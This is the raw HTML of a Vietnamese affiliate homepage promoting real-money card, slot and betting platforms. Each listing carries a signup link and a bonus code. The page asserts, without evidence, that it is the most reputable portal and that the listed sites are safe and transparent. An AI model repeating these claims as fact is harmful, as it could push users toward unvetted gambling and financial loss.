a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #6b6b6b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.ch/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template-default page page-id-17 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.ch/" title="gamebai.ch - game bài đổi thưởng" rel="home">
		<img width="688" height="363" src="https://gamebai.ch/wp-content/uploads/2025/11/Logo-gamebai.png" class="header_logo header-logo" alt="gamebai.ch"/><img  width="688" height="363" src="https://gamebai.ch/wp-content/uploads/2025/11/Logo-gamebai.png" class="header-logo-dark" alt="gamebai.ch"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://gamebai.ch/linkone88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng ký</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
		<a href="https://gamebai.ch/lucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng nhập</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-uppercase">
                    <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-39 active menu-item-design-default"><a href="https://gamebai.ch/" aria-current="page" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 menu-item-design-default"><a href="https://gamebai.ch/game-no-hu/" class="nav-top-link">Game nổ hũ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 menu-item-design-default"><a href="https://gamebai.ch/ban-ca-doi-thuong/" class="nav-top-link">Bắn Cá Đổi Thưởng</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 menu-item-design-default"><a href="https://gamebai.ch/xoc-dia/" class="nav-top-link">Xóc đĩa</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 menu-item-design-default"><a href="https://gamebai.ch/tai-xiu/" class="nav-top-link">Tài Xỉu</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104 menu-item-design-default"><a href="https://gamebai.ch/cong-game/" class="nav-top-link">Cổng game</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 menu-item-design-default"><a href="https://gamebai.ch/tin-game/" class="nav-top-link">Tin game</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://gamebai.ch/linkone88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://gamebai.ch/lucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng nhập</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Top 10 Game Bài - Game Bài Đổi Thưởng Số #1 VN-TG</span><b></b></h1></div>
<div class="row"  id="row-1913743406">

	<div id="col-1855922007" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1905161716">

	<div id="col-1315662320" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<p><strong>https://gamebai.ch/ </strong>là cổng <a href="https://gamebai.ch/" target="_blank" rel="noopener"><strong>game bài</strong></a> đổi thưởng uy tín nhất tại VN. Trang web game bài này cập nhật thông tin khuyến mãi trên các nền tảng game đổi thưởng trực tuyến.</p>
<div class="row"  id="row-1099770133">

	<div id="col-1412810510" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1255868021">

	<div id="col-738895502" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1702849726">
		<a class="" href="https://gamebai.ch/linkone88" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_1702849726 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-543090278" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1038092332">
		<a class="" href="https://gamebai.ch/lucky88" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_1038092332 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1400322526">

	<div id="col-320339487" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_929999004">
		<a class="" href="https://gamebai.ch/linkfabet" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_929999004 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-725533237" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1990232571">
		<a class="" href="https://gamebai.ch/linkfa88" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/FA_GAME_728x90.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_1990232571 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-510026405">

	<div id="col-1139246253" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1731400822">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1020" height="318" src="https://gamebai.ch/wp-content/uploads/2025/07/bn-game-bai-1-1024x319.jpg" class="attachment-large size-large" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/bn-game-bai-1-1024x319.jpg 1024w, https://gamebai.ch/wp-content/uploads/2025/07/bn-game-bai-1-300x94.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/bn-game-bai-1-768x239.jpg 768w, https://gamebai.ch/wp-content/uploads/2025/07/bn-game-bai-1-1536x479.jpg 1536w, https://gamebai.ch/wp-content/uploads/2025/07/bn-game-bai-1-2048x638.jpg 2048w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1731400822 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-453798448">

	<div id="col-2096336938" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<blockquote><p><strong>Gamebai.dev</strong> Cung cấp đa dạng trò chơi <strong>game bài</strong> truyền thống như: Tiến lên miền Nam, Phỏm, Mậu binh, Binh, Xập xám đến các game hiện đại như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino. Mỗi nền tảng đánh bài đổi thưởng này cam kết mang đến trải nghiệm chơi an toàn, minh bạch với hệ thống khuyến mãi hấp dẫn cho người chơi.</p></blockquote>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h2 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Top Game Bài Tặng Code</span><b></b></h2></div>
<div class="row"  id="row-1924375831">

	<div id="col-1678219871" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/logo-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng đẳng cấp – Tặng code 50usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="ONE88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/Logo_One88_500.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >ONE88</div>
          <div class="noidung_item" >Game đánh bài đổi thưởng ONE88 nhận code 118usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkone88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Lucky88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/logo_lucky88.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Lucky88</div>
          <div class="noidung_item" >Game bài Lucky88 Thưởng code 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/lucky88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/logo_FB_500.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FABET</div>
          <div class="noidung_item" >Game đổi thưởng FABET – Thưởng 40% cho lần nạp đầu tiên</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkfabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="SUNWIN" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/08/logo-sunwin.jpg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >SUNWIN</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code không giới hạn</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linksunwin" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="11BET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/08/11bet.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >11BET</div>
          <div class="noidung_item" >Game bài online - hoàn trả cao nhất</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/link11bet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh7">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="789Club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/789-club.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >789Club</div>
          <div class="noidung_item" >Game bài online Las Vegas – Tải app + 55K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/link789club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh8">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="NBET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/08/logo-NBET-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >NBET</div>
          <div class="noidung_item" >Đánh bài đổi thưởng uy tín - nhận 50k mỗi ngày</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linknbet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh9">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="B52Club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/b52.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >B52Club</div>
          <div class="noidung_item" >Game Bài Bom Tấn Đổi Thưởng – Tặng Code 50usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkb52" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh10">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="TOT88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/logo-tot88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >TOT88</div>
          <div class="noidung_item" >Game đánh bài tặng code 88k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linktot88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh11">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Go88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/go88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Go88</div>
          <div class="noidung_item" >Game bài Go88 – Thiên đường cờ bạc online – Tặng code 50usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh12">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="KONG88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/kong88-logo.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >KONG88</div>
          <div class="noidung_item" >Tải game bài nhận code 89k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkkong88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh13">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Hit Club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Hit Club</div>
          <div class="noidung_item" >Game bài đổi thưởng uy tín cao thủ Viễn Tây – Đăng ký +50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkhitclub" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh14">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="VA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/VA88-logo.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >VA88</div>
          <div class="noidung_item" >Đăng ký game bài thưởng 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkva88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh15">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="DABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/Logo_Dabet.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >DABET</div>
          <div class="noidung_item" >Đánh bài đổi thưởng tại DABET – Thưởng 5 triệu</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkdabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
